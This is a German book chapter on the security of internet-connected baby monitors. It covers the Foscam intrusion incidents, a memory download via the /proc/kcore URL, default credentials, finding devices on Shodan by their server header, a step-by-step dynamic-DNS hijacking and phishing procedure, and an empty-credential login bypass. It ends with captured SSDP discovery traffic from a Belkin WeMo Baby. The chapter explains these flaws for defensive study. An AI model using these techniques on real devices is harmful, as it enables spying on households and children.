# **3 Funkverkehr im Fadenkreuz – Babyfone und andere Geräte kapern**

Das Autokennzeichen 4U-13-41-N.Y gehörte zu einer blauen Dodge-Limousine im Besitz eines gewissen Herrn Richard Hauptmann. Hauptmann wurde die Entführung und Ermordung des 20 Monate alten Charles Augustus Lindbergh Jr., Sohn des weltberühmten Fliegers Charles Lindbergh und seiner Gattin Anne Morrow Lindbergh, zur Last gelegt, und er wurde am Ende auch dafür hingerichtet.

Am Abend des 1. März 1932 wurde das Kleinkind aus der Wohnung seiner Eltern in East Amwell, New Jersey, verschleppt. Zwei Monate später fand man seine Leiche. Als Todesursache wurde eine schwere Schädelfraktur festgestellt. Die Untersuchung erstreckte sich über zwei volle Jahre. 250.000 Exemplare der Liste mit den Nummern der Banknoten aus dem Lösegeld wurden an Unternehmen in ganz New York City versandt. Hauptmann wurde schließlich unter Mithilfe eines Bankkassierers gefasst, der eine solche Banknote erkannte, auf der das Kennzeichen von Hauptmanns Fahrzeug notiert war. Offensichtlich hatte ein Tankwart das Kennzeichen aufgeschrieben, weil der Kunde, der mit dieser Banknote bezahlte, sich verdächtig benahm und er ihn für einen Geldfälscher hielt. Die Entführung des Lindbergh-Babys<sup>1</sup> verursachte ein riesiges Presseecho, und das abschließende Urteil war nicht unumstritten.

Eine bemerkenswerte Folge dieses Falls war die Entwicklung des ersten Babyfons: das Radio Nurse<sup>2</sup> von Zenith. Der damalige Präsident des Unternehmens, Eugene F. McDonald Jr., sah sich veranlasst, eine Lösung zu entwickeln, die das Risiko von Fällen wie dem des Lindbergh-Babys verringern würde, und forderte seine Entwickler auf, sich etwas einfallen zu lassen. Das System, das daraus entstand, umfasste einerseits einen Sender namens »Guardian Ear« (dt. »Ohr des Wächters«), der neben der Wiege des Kindes aufgestellt wurde, sowie einen Empfänger, der »Radio Nurse« (dt. »Kindermädchen mit Funk«) genannt und in Hörweite der Eltern oder des Babysitters platziert wurde.

Das Konzept eines Babyfons ist so naheliegend, dass auch ohne die Inspiration durch den Fall Lindbergh früher oder später bestimmt jemand anderes darauf gekommen wäre. Trotzdem geht es hierbei natürlich vor allem darum, dass

<sup>1.</sup> *http://bit.ly/lindbergh\_kidnapping*

<sup>2.</sup> *http://bit.ly/first\_baby\_monitor*

die Eltern bei Verwendung eines Babyfons einfach besser auf ihr Kind aufpassen können, auch wenn sie sich in einer gewissen Entfernung befinden. Im Endeffekt kann man Babyfone mit Fug und Recht als lebensrettende Geräte betrachten.

Angesichts der Tatsache, dass Babyfone für Eltern und Babysitter heutzutage praktisch unentbehrlich sind, müssen wir in jedem Fall einen Blick auf die Sicherheit solcher Geräte werfen: Sie sollten keine Fehler enthalten, die Schutz und Privatsphäre der Benutzer gefährden. Traditionelle Babyfone nutzen Funkwellen, deren Reichweite eingeschränkt ist; die aktuelle Gerätegeneration hingegen – wie beispielsweise die im Folgenden betrachteten Foscam-Babyfone und das Belkin WeMo Baby – sind IoT-Geräte, d.h., sie stellen eine Verbindung mit einem WLAN her. Der Babysitter kann also überall zuhören, ganz gleich wo auf der Welt er sich gerade befindet.

Wir werden in diesem Kapitel einen Blick auf bestimmte Sicherheits- und Datenschutzprobleme im Zusammenhang mit solchen Geräten werfen und auf diese Weise die Risiken beleuchten, die bei Babyfonen der aktuellen Generation auftreten können. Dies gestattet es uns, Angriffsvektoren bei aktuellen und zukünftigen Produkten aufzuspüren und zu beseitigen.

Ferner werden wir uns ein weiteres Produkt von Belkin ansehen, den WeMo  $Switch<sup>3</sup>$ , mit dem sich ein angeschlossenes Gerät ferngesteuert ein- oder ausschalten lässt. Auf diese Weise wollen wir sicherheitstechnische Ähnlichkeiten und Unterschiede in der Konstruktion von Produkten untersuchen, die von demselben Hersteller kommen. Denn wenn man von bestimmten kulturellen Synergien zwischen Unternehmensstrukturen innerhalb desselben Konzerns ausgeht, dann bestehen tendenziell auch ähnliche Sicherheitsprobleme bei verschiedenen Produkten.

## **3.1 Der Fall Foscam**

Jeder, der bereits in den Achtzigern oder Neunzigern eines der damals so populären Schnurlostelefone benutzt hat, kann ein Lied davon singen, wie leicht es zu Übertragungsstörungen durch andere derartige Telefone kam. Viele Menschen können sich noch an Situationen erinnern, in denen das eigene Schnurlostelefon Signale auffing, die vom Gerät des Nachbarn ausgingen. Ursache hierfür war die Nutzung fester Funkfrequenzen durch solche Telefone. Die Hersteller waren anfangs davon ausgegangen, dass der Kauf gleichartiger Telefone durch räumliche Nachbarn unwahrscheinlich und das Festfrequenzprinzip insofern unproblematisch sein würde. Später wurde die digitale Frequenzspreizung (engl. *Digital Spread Spectrum*4, DSS) eingeführt, mit der Daten auf verschiedene Frequenzen verteilt wurden, um das Abhören von Kommunikationsvorgängen zu erschweren.

<sup>3.</sup> *http://www.belkin.com/us/p/P-F7C027/*

<sup>4.</sup> *http://bit.ly/digital\_spread*

Die meisten herkömmlichen Babyfone nutzten analoge Frequenzen, wodurch jedoch das Mithören über einen Funkscanner relativ einfach war. Bei Babyfonen stellt dieses unerbetene Mithören das wahrscheinlich größte Problem dar. Anfangs waren sich nur wenige Menschen der Tatsache bewusst, dass so etwas mithilfe eines simplen Funkscanners möglich war, zumal sich der Lauscher relativ nah an der betreffenden Wohnung befinden musste; dies verringerte das Risiko eines Eindringens in die Privatsphäre.

Heutzutage verwenden viele beliebte Babyfone keine Funkfrequenzen mehr, sondern das heimische WLAN, und gestatten es Besitzern so, weltweit mitzuhören. Hierdurch wird natürlich auch die Wahrscheinlichkeit, dass ein Sicherheitsmangel ausgenutzt wird, beträchtlich erhöht. Da das Gerät mit dem Internet verbunden ist, kann theoretisch jeder Mensch weltweit, sofern er über einen Computer verfügt, einen Lauschangriff starten. Auf den folgenden Seiten werden wir einen Vorfall beschreiben, dem eine solche Attacke zugrunde lag. Wir werden uns das Gerät ansehen, das Ziel dieses Angriffs war, und seine Sicherheitslücken aufdecken. Danach werden wir uns ein anderes Babyfon vornehmen – nämlich das Belkin WeMo Baby –, seinen technischen Aufbau analysieren und mögliche sicherheitstechnische Verbesserungen beschreiben.

Im August 2013 war Mark Gilbert gerade zu Hause mit dem Abwasch beschäftigt, als er Geräusche aus dem Kinderzimmer<sup>5</sup> hörte, in dem seine Tochter Allyson schlief. Als Gilbert und seine Frau sich dem Kinderzimmer näherten, hörten sie, wie ein Fremder mit Kraftausdrücken um sich warf und Gilbert und seine Frau aufs Gröbste beschimpfte. Gilbert bemerkte dabei, dass das mit einer Videokamera ausgestattete Babyfon sich auf ihn und seine Frau richtete. In diesem Moment erkannte er, dass ein Angreifer die Steuerung des Geräts übernommen haben musste, und schaltete es sofort ab.

Nehmen Sie sich einen Moment Zeit und machen Sie sich klar, wie erschreckend dieser Vorfall für die Gilberts gewesen sein muss. Auch Sie würden sich gewiss vollkommen überrumpelt fühlen, wenn Sie in einem ruhigen Viertel wohnten und plötzlich eine völlig fremde Stimme Obszönitäten in Ihren vermeintlich privaten Lebensbereich hineinriefe. Stellen Sie sich schließlich den Schock vor, den Sie erleiden würden, wenn dieser Verbalangriff ausgerechnet im Kinderzimmer stattfindet.

Der erste Gedanke ist, dass Mark Gilbert ein zu schwaches Passwort für seinen WLAN ausgewählt hat, und dass der Angreifer sich in dessen Reichweite befand und das Passwort erraten hat. Oder dass Gilbert vielleicht niemals die Voreinstellungen seines Routers – Benutzername *admin*, leeres Passwort – geändert hat und der Zugriff auf sein Netzwerk folglich ohne großen Aufwand möglich war. Nach seinen Angaben jedoch hatte Gilbert sowohl die Anmeldevoreinstellungen geändert als auch sein WLAN mit einem starken Passwort geschützt.

<sup>5.</sup> *http://bit.ly/baby\_monitor\_hacker*

## **3.1.1 Sicherheitslücken beim Foscam-Babyfon**

Einige Wochen nach dem oben beschriebenen Vorfall stellten Sicherheitsexperten fest, dass das fragliche Babyfon von der Firma Foscam gefertigt worden war. Wissenschaftler hatten nur wenige Monate zuvor bei der Hack-in-the-Box-Konferenz Sicherheitslücken für solche Geräte beschrieben<sup>6</sup>. Abbildung 3–1 zeigt eines der anfälligen Foscam-Modelle.



*Abb. 3–1* Foscam-Babyfon

Nach Angaben der Experten<sup>7</sup> kann ein Angreifer, dem die IP-Adresse des Babyfons bekannt ist, einfach die URL *http://[IP-Adresse]/proc/kcore* aufrufen und dann den gesamten Speicher des Geräts herunterladen. Die so gewonnene Datei *kcore* kann der Angreifer dann in einem Hex-Editor öffnen und erhält auf diese Weise Benutzernamen und Passwort. Diese Daten kann er nachfolgend zur Steuerung der Kamera verwenden. Es ist sehr wahrscheinlich, dass im Fall Gilbert der Angreifer genau diese Sicherheitslücke ausgenutzt hat.

# **3.1.2 Mit Shodan offene Babyfone im Internet finden**

Unbeantwortet ist bislang die Frage, wie ein potenzieller Angreifer ein bestimmtes Babyfon ausfindig machen kann, das über das Internet zugänglich ist. Schließlich sind Milliarden von Geräten an das Internet angeschlossen, Tendenz steigend. Eine Möglichkeit ist die Verwendung der Suchmaschine Shodan<sup>8</sup>, mit deren Hilfe sich alle möglichen Geräte, die mit dem Internet verbunden sind, unkompliziert aufspüren lassen. Abbildung 3–2 zeigt diese Suchmaschine, mit der Sie auf der Basis von Filtern Router, Server und eine Vielzahl anderer Geräte im Internet

<sup>6.</sup> *http://bit.ly/shekyan\_harutyunyan*

<sup>7.</sup> *http://bit.ly/watch\_or\_b\_watched*

<sup>8.</sup> *http://www.shodanhq.com*

finden. Shodan sucht fortlaufend nach Geräten im ganzen Internet und fragt diese ab, um die darauf laufenden Services zu indizieren.



*Abb. 3–2* Die Suchmaschine Shodan

Nach Angaben aus einem Bericht mit dem Titel »Exploiting Foscam IP Cameras«9 gibt der Webserver, der auf Foscam-Geräten läuft, als Teil der HTTP-Antwort den Wert Netwave IP Camera im Feld Server zurück (bei neueren Foscam-Geräten bzw. höheren Firmware-Versionen lautet der Wert Boa/0.94.13). Mithilfe dieser Information lassen sich die IP-Adressen von Foscam-Geräten in Shodan relativ leicht abfragen (Abb. 3–3).



*Abb. 3–3* Shodan-Abfrage zum Finden von Foscam-Geräten im Internet

<sup>9.</sup> *http://bit.ly/exploiting\_foscam\_i*p

Wie der Abbildung zu entnehmen ist, wurden ca. 700.000 IP-Adressen auf unsere Anfrage hin sofort gefunden. Dies zeigt, wie einfach es für einen potenziellen Angreifer ist, anfällige Geräte wie Foscam-Babyfone zu finden und dann bekannte Schwachstellen auszunutzen.

## **3.1.3 Defaultanmeldedaten ausnutzen**

Wie oben bereits angedeutet, sind bei Foscam-Babyfonen die Anmeldedaten vorgegeben. Der standardmäßige Benutzername lautet *admin*, das Defaultpasswort ist leer. Die Nutzer der meisten Geräte werden diese Voreinstellungen ohne Zögern übernehmen. Dies geschieht praktisch immer, sofern bei der Einrichtung eines Geräts nicht die Auswahl eines stärkeren Passworts verlangt wird (und bei den anfälligen Versionen der Foscam-Geräte war dies nicht der Fall). Mit einer einfachen Shodan-Abfrage lässt sich die immense Anzahl von Personen und Organisationen veranschaulichen, die keine Ahnung haben, dass sich ihre Privatsphäre so einfach verletzen lässt.

Im August 2013 veröffentlichte Foscam ein Firmware-Upgrade. Danach wurden die Benutzer aufgefordert, das vorgegebene Passwort zu ändern, und sie erhielten außerdem die Möglichkeit, einen anderen Benutzernamen als *admin* auszuwählen. Allerdings mussten, wie aus Abbildung 3–4 hervorgeht, die Benutzer das Update manuell abrufen und dann über die Weboberfläche aufspielen. Man kann sich leicht vorstellen, dass die meisten Besitzer von Foscam-Geräten von der Existenz des Sicherheitsupdates nicht die mindeste Ahnung hatten.



*Abb. 3–4* Foscam veröffentlicht ein Firmware-Update, das manuelles Handeln vonseiten der Benutzer erfordert.

Ebenso nachvollziehbar ist, dass in einer Zeit, in der man daran gewöhnt ist, dass Desktop- und Mobilgeräte automatische Updatefunktionen bieten, eine Menge Foscam-Benutzer zwar vielleicht von der Verfügbarkeit des Updates erfuhren, es jedoch trotzdem nicht aufspielten, weil dies auf herkömmlichem Wege erfolgen musste – also durch Herunterladen einer Datei und manuelles Übertragen auf das Gerät. Bestätigt wurde diese Annahme in dem bereits erwähnten Forschungsbericht $^{10}$ , wo es heißt:

*»Wir fanden draußen im Einsatz nicht eine einzige Kamera, auf der die aktuelle Firmware von Foscam lief. Das könnte darauf hinweisen, dass Endbenutzer, die wissen, wie man einen Patch aufspielt, sich auch darüber im Klaren sind, dass man eine IP-Kamera nicht an das Internet klemmen sollte. Oder aber es spricht dafür, dass niemand seine Kamera patcht.«*

### **3.1.4 Dynamic DNS ausnutzen**

Das obige Whitepaper beschreibt aber nicht nur Probleme im Zusammenhang mit schwachen Passwörtern, sondern auch eine Sicherheitslücke bei Foscam-Geräten, die durch die integrierte Dynamic-DNS-Funktion<sup>11</sup> verursacht wird. Jedes Foscam-Gerät hat nämlich einen eindeutigen, sechs Zeichen langen Hostnamen, der auf einem an der Kamera befestigten Aufkleber aufgedruckt ist. Dieser Hostname hat das Format xx####, wobei x jeweils einen Buchstaben und # jeweils eine Zahl darstellt. Dieser statische Wert ist zudem fest in der Kamera gespeichert und dient als Benutzername und Passwort für die Dynamic-DNS-Funktion.

Im Wesentlichen gestattet Dynamic DNS es jeder Kamera, ihre IP-Adresse so zu ändern, dass sie den Hostnamen *xx####.myfoscam.org* erhält (gültige Hostnamen liegen, soweit bislang bekannt, zwischen aa0000 und ep9310). Auf diese Weise kann ein Benutzer sich über einen Webbrowser bei seiner Kamera anmelden, ohne die numerische IP-Adresse kennen zu müssen – er muss sich lediglich den Hostnamen merken, der ihm über den Dynamic-DNS-Service auf *myfoscam.org* zugewiesen ist.

Die Foscam-Geräte verwenden zur Änderung ihrer Hostnamenzuordnungen das User Datagram Protocol<sup>12</sup> (UDP). Zu diesem Zweck wird ein UDP-Paket an einen Server gesendet, der von Foscam betrieben wird. Dieses Paket enthält den Benutzernamen und das Passwort des betreffenden Geräts – also zweimal den Hostnamen. Im Whitepaper wird veranschaulicht, wie ein Angreifer mit diesem Wissen einen Phishing-Angriff durchführen kann:

<sup>10.</sup> *http://bit.ly/exploiting\_foscam\_ip*

<sup>11.</sup> *http://bit.ly/dynamic\_dns*

<sup>12.</sup> *http://bit.ly/wikipedia\_udp*

- 1. Der Angreifer erfragt auf *ns1.myfoscam.org* die aktuelle IP-Adresse eines bestimmten Geräts unter Angabe eines Hostnamens im bekannten Bereich zwischen aa0000 und ep9310 und speichert diese. Exemplarisch wollen wir hier als Ziel der Einfachheit halber aa0000 annehmen.
- 2. Der Angreifer sendet ein UDP-Datagramm mit dem Benutzernamen und dem Passwort aa0000 an Foscam.
- 3. Der Foscam-Service ändert seine Dynamic-DNS-Einträge so, dass aa0000 auf die Absender-IP-Adresse des Angreifers verweist.
- 4. Der Angreifer führt nun unter der betreffenden IP-Adresse einen Webserver aus, der mit der Foscam-Oberfläche optisch identisch ist.
- 5. Der Angreifer wartet jetzt ab, bis der Besitzer die Adresse aa0000.myfoscam.org in seinem Browser ansteuert. Hierbei stellt der Besitzer nicht – wie er wohl erwarten würde – eine Verbindung mit der Weboberfläche seines Geräts her, sondern mit der vom Angreifer betriebenen Seite.
- 6. Das Opfer gibt nun seine Anmeldedaten ein, die vom Angreifer gespeichert werden.
- 7. Der Angreifer zeigt nachfolgend die Meldung »Benutzername oder Passwort ungültig« an. Hierdurch wird das Opfer zu der Annahme verleitet, dass es sich beim Eingeben der Anmeldedaten vertippt hat.
- 8. Jetzt kann der Angreifer ein gefälschtes UDP-Datagramm an den Dynamic-DNS-Service von Foscam schicken, das die (in Schritt 1 ermittelte) ursprüngliche IP-Adresse des Angreifers erhält. Ruft das Opfer die Adresse aa0000.myfoscam.org nun erneut auf, dann wird es tatsächlich nicht mehr mit dem Webserver des Angreifers, sondern seinem eigenen Foscam-Gerät verbunden. Auf diese Weise kommt der Angreifer an die Anmeldedaten des Opfers, während dieses nicht den geringsten Verdacht hat, dass seine Anmeldedaten gestohlen wurden. Der Angreifer kann nun eine direkte Verbindung mit dem Gerät des Opfers herstellen, sich mit den entwendeten Benutzerinformationen anmelden und nachfolgend die Kontrolle über das Gerät übernehmen.

Im Fall von Mark Gilbert ist unklar, welche Methode der Angreifer genau verwendete. Allerdings kann man davon ausgehen, dass er sich eine Kombination der bis hierher beschriebenen Methoden und Sicherheitslücken zunutze gemacht hat.

### **3.1.5 Der Fall Foscam, Episode II**

Der Gilbert-Vorfall fand im August 2013 statt. Im April 2014 kam es dann zu einem ähnlichen Ereignis<sup>13</sup>. Gegen Mitternacht wurde Heather Schreck dadurch aufgeschreckt, dass aus dem Kinderzimmer ihrer Tochter Emma eine Männerstimme erklang. Sie bemerkte, dass sich die Kamera des Babyfons bewegte, und hörte die Stimme aus dem Gerät sagen: »Wach auf, Baby, wach auf!« Ihr Mann Adam rannte in Emmas Zimmer, sah, wie sich die Kamera zu ihm drehte, und wurde gleichzeitig wüst beschimpft. Daraufhin schaltete er die Kamera ab. Auch in diesem Fall handelte es sich um ein Gerät von Foscam.

Hier liegt uns ein weiteres Beispiel dafür vor, dass Schwachstellen bei IoT-Geräten wie Babyfonen sich vor allem dann hartnäckig halten können, wenn der Gerätehersteller keine Möglichkeit hat, Sicherheitspatches unkompliziert auf bereits verkaufte Geräte aufzuspielen. Wir haben weiter oben gesehen, dass Nutzer ihre Foscam-Geräte tendenziell nicht aktualisieren, weil der manuelle Aufwand zu hoch ist: Nur die wenigsten werden sich die Mühe machen, nach Updates zu suchen und diese zu installieren. Macht man sich klar, dass sich mit einer einfachen Shodan-Suche Hunderttausende von Foscam-Geräten im Internet finden lassen, dann ist es sicher nur eine Frage der Zeit, bis sich Vorfälle wie die bei den Familien Gilbert und Schreck wiederholen.

Im Januar 2014 – nur wenige Wochen vor dem Ereignis bei der Familie Schreck – wies ein Benutzer im öffentlichen Diskussionsforum von Foscam auf eine schwerwiegende Sicherheitslücke hin, mit der sich die Authentifizierung umgehen ließ (Abb. 3–5). Seinen Angaben zufolge sei es möglich, die Authentifizierung vollständig zu umgehen, indem man die Felder für Benutzernamen und Passwort schlicht leer lässt. Als Reaktion auf diesen Post veröffentlichte Foscam einen Patch zur Behebung des Problems. Wie Sie sich denken können, waren zum Aufspielen dieses Patches jedoch genau die gleichen Schritte notwendig, die wir bereits in Abbildung 3–4 gesehen haben. Und auch in diesem Fall machte es der aufwendige, händisch durchzuführende Vorgang extrem unwahrscheinlich, dass der Patch auf Foscam-Geräten, die über das Internet erreichbar sind, installiert wird.

<sup>13.</sup> *http://bit.ly/hacked\_baby\_monitor*



*Abb. 3–5* Beschreibung einer Sicherheitslücke zur Umgehung der Authentifizierung im Foscam-Diskussionsforum

Wir wissen nicht genau, welche Foscam-Sicherheitslücken für die Angriffe auf die Gilberts und die Schrecks genutzt wurden, aber diese Authentifizierungsumgehung ist extrem einfach auszunutzen. Deswegen ist – auch angesichts der immensen Anzahl von im Internet zu findenden Geräten – die Wahrscheinlichkeit hoch, dass sie zum Eindringen in die Privatsphäre so mancher Foscam-Benutzer verwendet wurde.

# **3.2 Das Belkin-WeMo-Babyfon**

Das WeMo-Babyfon von Belkin (Abb. 3–6) kann über eine zugehörige iOS-App bedient werden. Anders als Babyfone mit Funkempfänger kann der Nutzer der iOS-App hiermit eine Verbindung unabhängig davon herstellen, wo er sich gerade befindet – er braucht lediglich einen Internetzugang. IoT-Produkte von Belkin sind sehr populär – eine Tatsache, die solche Geräte selbstverständlich in unseren Fokus rückt. Wir werden uns deswegen in diesem Abschnitt genauer ansehen, wie Verbindungen mit WeMo-Geräten authentifiziert werden, um auf diese Weise mehr über die implementierten Sicherheitsmechanismen zu erfahren.





Um von einem iOS-Gerät aus eine Verbindung mit dem WeMo herzustellen, muss der Nutzer zunächst die WeMo-Baby-App<sup>14</sup> wie in Abbildung 3-7 gezeigt starten.



*Abb. 3–7* WeMo-Baby-App für iOS

## **HINWEIS**

Das WeMo Baby wird mittlerweile zwar nicht mehr hergestellt, ist aber nach wie vor in vielen Haushalten im Einsatz. Da es sich hinsichtlich seiner Konstruktion und Architektur stark von der Bauart der oben beschriebenen Foscam-Geräte unterscheidet, eignet es sich sehr gut zur Untersuchung vorhandener Sicherheitslücken.

*<sup>14.</sup> http://bit.ly/wemo\_baby*

Wenn der Benutzer die iOS-App im lokalen WLAN startet, sucht diese im Netzwerk nach dem Babyfon. Hierzu verwendet sie das Simple Service Directory Protocol<sup>15</sup> (SSDP), die Ermittlungskomponente des UPnP-Protokolls<sup>16</sup> (Universal Plug and Play). Um das Babyfon zu finden, sendet die iOS-App das folgende UDP-Paket an die Multicastadresse 239.255.255.250 auf Port 1900 (die genannte Multicastadresse dient der Erkennung von Geräten wie dem WeMo-Babyfon):

M-SEARCH \* HTTP/1.1 ST: upnp:rootdevice MX: 3 MAN: "ssdp:discover" HOST: 239.255.255.250:1900

Als Multicastpaket wird es im gesamten lokalen Netzwerk verteilt. Verarbeitet wird es jedoch nur von Geräten, die aktiv nach SSDP-Paketen horchen (wie beispielsweise unser WeMo-Babyfon). Erkennt das Babyfon ein solches Paket, dann sendet es das folgende Antwortpaket an die iOS-App zurück:

```
HTTP/1.1 200 OK
CACHE-CONTROL: max-age=86400
EXT:
LOCATION: http://10.0.1.2:49153/setup.xml
OPT: "http://schemas.upnp.org/upnp/1/0/"; ns=01
SERVER: Linux/2.6.21, UPnP/1.0, Portable SDK for UPnP devices/1.6.18
X-User-Agent: redsonic
ST: upnp:rootdevice
USN: uuid:wemo_baby-1_0-[serialNumber DELETED]::upnp:rootdevice
```
Dieser Antwort entnimmt die iOS-App die IP-Adresse des Babyfons (10.0.1.2) und den Zielport (49153) sowie die Zielressource, die für den erstmaligen Zugriff angefordert werden soll (*/setup.xml*). Ferner enthält die Antwort des Babyfons auch den Wert für die Seriennummer (serialNumber), die auf der Unterseite des WeMo-Babyfons aufgedruckt ist.

Als Nächstes sendet die iOS-App die folgende GET-Anforderung an das Babyfon (bzw. dessen IP-Adresse 10.0.1.2 und den TCP-Port 49153):

GET /setup.xml HTTP/1.1 Content-Length: 0 HOST: 10.0.1.2:49153 User-Agent: CyberGarage-HTTP/1.0

Worauf das WeMo-Babyfon wie folgt antwortet:

<sup>15.</sup> *http://bit.ly/ssdprotocol*

<sup>16.</sup> *http://bit.ly/upnp\_discovery*

```
<root xmlns="urn:Belkin:device-1-0">
  <specVersion>
    <major>1</major>
    <minor>0</minor>
 </specVersion>
  <device>
<deviceType>urn:Belkin:device:wemo_baby:1</deviceType>
<friendlyName>WeMo Baby</friendlyName>
    <manufacturer>Belkin International Inc.</manufacturer>
    <manufacturerURL>http://www.belkin.com</manufacturerURL>
    <modelDescription>Belkin Plugin Socket 1.0</modelDescription>
    <modelName>Socket</modelName>
    <modelNumber>1.0</modelNumber>
    <modelURL>http://www.belkin.com/plugin/</modelURL>
<serialNumber>[DELETED]</serialNumber>
<UDN>uuid:wemo_baby-1_0</UDN>
    <UPC>123456789</UPC>
<macAddress>[DELETED]</macAddress>
<firmwareVersion>WeMo_WW_2.00.2397.PVT_Baby</firmwareVersion>
<iconVersion>0|49153</iconVersion>
<binaryState>0</binaryState>
  <icon|ist> <icon> 
        <mimetype>jpg</mimetype> 
        <width>100</width> 
        <height>100</height> 
        <depth>100</depth> 
         <url>icon.jpg</url> 
     \frac{2}{1}con>
    </iconList>
    <serviceList>
      <service>
        <serviceType>urn:Belkin:service:WiFiSetup:1</serviceType>
        <serviceId>urn:Belkin:serviceId:WiFiSetup1</serviceId>
        <controlURL>/upnp/control/WiFiSetup1</controlURL>
        <eventSubURL>/upnp/event/WiFiSetup1</eventSubURL>
        <SCPDURL>/setupservice.xml</SCPDURL>
      </service>
      <service>
        <serviceType>urn:Belkin:service:timesync:1</serviceType>
        <serviceId>urn:Belkin:serviceId:timesync1</serviceId>
        <controlURL>/upnp/control/timesync1</controlURL>
        <eventSubURL>/upnp/event/timesync1</eventSubURL>
        <SCPDURL>/timesyncservice.xml</SCPDURL>
      </service>
      <service>
        <serviceType>urn:Belkin:service:basicevent:1</serviceType>
        <serviceId>urn:Belkin:serviceId:basicevent1</serviceId>
